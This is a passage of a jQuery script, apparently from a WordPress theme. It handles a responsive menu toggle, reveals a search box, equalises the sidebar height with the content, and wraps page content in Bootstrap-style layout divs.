 *
 */
( function( $ ) {

RectContainer();
secondaryHeight();

$(window).resize(secondaryHeight);


// responsive menu functionality
$('button.menu-toggle').click(function(){


	if( $('.main-navigation div').not('#small-menu').is(':visible') )
	{
			$('.main-navigation div').not('#small-menu').hide();
	}
	else
	{
			$('.main-navigation div').not('#small-menu').show();
	}

});


/**
 * Toggle search box and icon on click
 *
 */
$('#top_nav_search_button').click(function(){

	$('#search-container').show();
	$('i.icon-search').hide();
	$('#searchbutton').hide();

});



function secondaryHeight(){

		var screen_width = $(window).width();

		if ( screen_width > 960 && $('div#secondary').height() < $('div#content').height()) {
			var secondary_height = $('div#content').height();
			$('div#secondary').height(secondary_height);
		}
		else{
			$('div#secondary').css("height",'auto');
		}

}



function RectContainer(){

	if($('div#container').length > 0)
	{
		$('div#container').addClass('col-md-9');

		var detachees = $('div#main').children().detach();

		//create content-wrapper and .row div
		var contentWrapper = $("<div id='content-wrapper' class='boxed-width'>");
		var rowDiv = $("<div class='row'>");

		$(rowDiv).append($(detachees));
		$(contentWrapper).append($(rowDiv));
		$('div#main').append($(contentWrapper));

		


	}
}	

} )( jQuery );
